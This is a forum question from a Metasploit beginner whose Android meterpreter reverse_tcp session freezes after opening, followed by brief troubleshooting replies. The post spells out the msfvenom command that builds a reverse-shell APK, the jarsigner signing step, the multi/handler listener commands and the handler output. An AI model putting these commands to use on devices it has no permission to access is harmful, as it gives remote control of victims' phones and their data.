First of all, I'm a beginner in metasploit. Sorry if anyone asked this question before.
My problem is, that when I create an android meterpreter reverse_tcp payload, start the listener, install andd run the app on an android device, the session "freezes" and the meterpreter session is not showing up. It's not quitting and showing the exploit(multi/handler). It just drops an empty line. On windows it's working perfectly. I read that is the session is in the background, but none of the commands "sessions -l" or "sessions -i <id>" are working.
My commands:
APK:
- msfvenom -p android/meterpreter/reversetcp LHOST=MYIP LPORT=1234 R > /location/path
- then I sign it with jarsigner
Listener:
- msfconsole
- use exploit/multi/handler
- set LHOST MY_IP
- set LPORT 1234
- set payload android/meterpreter/reverse_tcp
- exploit

When I open the app on the device, metasploit says:
Started reverse TCP handler on 192.168.100.100:1234
* Sending stage (72445 bytes) to 192.168.100.101
* Meterpreter session 4 opened (192.168.100.100:1234 -> 192.168.100.101:46925) at 2019-08-18 16:01:43 -0500
_________________________
Both devices are on the same network.
Can anyone solve this, please?








































3 Responses
That could your network's problem,,,, try pinging your phone from your computer....
Thanks. The ping is succeeded. It couldn't be the problem. But I've found it out that if I connect my phone via usb, before the exploit start, It's working. Does that makes any sence?
Idk what's going on, but thank you anyways. :D
Any other idea? Maybe I should try it in an other network.
Share Your Thoughts